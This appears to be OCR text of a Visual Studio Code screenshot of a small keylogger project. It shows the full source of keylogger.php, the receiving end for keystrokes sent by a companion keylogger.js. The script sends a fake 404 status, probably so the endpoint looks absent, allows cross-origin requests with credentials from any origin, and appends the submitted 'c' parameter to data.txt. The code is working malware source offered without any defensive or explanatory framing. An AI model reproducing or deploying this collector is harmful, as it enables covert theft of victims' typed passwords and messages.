 File Edit Selection View Go Run Terminal Help
keylogger.php - JavaScript - Visual Studio Code
EXPLORER
JAVASCRIPT
index.html
keylogger.js
keylogger.php
OUTLINE
index.html
JS keylogger.js
keylogger.php
keylogger.php
1 <html>
2
3 <?php
4
5 header($_SERVER["SERVER_PROTOCOL"]." 404 Not Found", true, 404);
6 header('Access-Control-Allow-Methods: GET, REQUEST, OPTIONS');
7 header('Access-Control-Allow-Credentials: true');
8 header('Access-Control-Allow-Origin: *');
9 header('Access-Control-Allow-Headers: Content-Type, *');
10
11 $file = 'data.txt';
12
13 if(isset($_REQUEST['c']) && !empty($_REQUEST['c']))
14 {
15 file_put_contents($file, $_REQUEST['c'], FILE_APPEND);
16 printf("LOGGED!");
17 }
18
19 ?>
20
21 </html>
0 0
Ln 11, Col 20 Spaces: 4 UTF-8 CRLF PHP
Fz
Ps
ENG
02:41 PM
18-10-2021